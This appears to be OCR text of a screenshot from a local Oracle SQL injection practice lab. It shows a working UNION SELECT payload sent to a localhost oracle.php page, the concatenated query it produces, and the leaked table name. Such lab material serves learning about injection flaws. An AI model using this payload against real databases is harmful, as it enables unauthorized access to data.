 Load URL
http://127.0.0.1/oracle.php?id=IT_PROG' union select 1,null,null,(select table_name from user_tables where rownum=1),null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Warning: oci_connect(): OCI_SUCCESS_WITH_INFO: ORA-28002: the password will expire within 2 days in D:\phpStudy_x64_8.0.1\WWW\oracle.php on
line 8
Oracle 注入实验
Oracle语句：select * from hr.JOB_HISTORY where JOB_ID='IT_PROG' union select 1,null,null,(select table_name from user_tables where rownum=1),null from
dual--'
查询结果
EMPLOYEE_ID:1 START_DATA: END_DATA: JOB_ID:LOGMNR_SESSION_EVOLVE$ DEPARTMENT_ID:
EMPLOYEE_ID:102 START_DATA:13-JAN-01 END_DATA:24-JUL-06 JOB_ID:IT_PROG DEPARTMENT_ID:60